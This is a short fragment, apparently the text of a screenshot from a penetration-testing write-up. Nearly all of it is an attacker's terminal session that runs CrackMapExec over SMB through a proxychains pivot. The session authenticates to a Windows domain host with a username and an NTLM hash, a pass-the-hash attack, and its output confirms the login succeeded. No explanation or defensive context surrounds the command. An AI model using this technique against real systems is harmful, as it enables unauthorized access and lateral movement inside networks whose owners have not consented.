 (attacker) $ proxychains4 cme smb TARGET -d DOMAIN -u 'pwneduser' -H '4c2383f5c88e9110642953b5dd7c88a1'
[proxychains] Strict chain ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1337 ... pivot1:8080 ... target:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
SMB target 445 TARGET [*] Windows Server (name:TARGET) (domain:DOMAIN.LOCAL) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1337 ... pivot1:8080 ... target:445 ... OK
SMB target 445 TARGET [+] DOMAIN\pwneduser 4c2383f5c88e9110642953b5dd7c88a1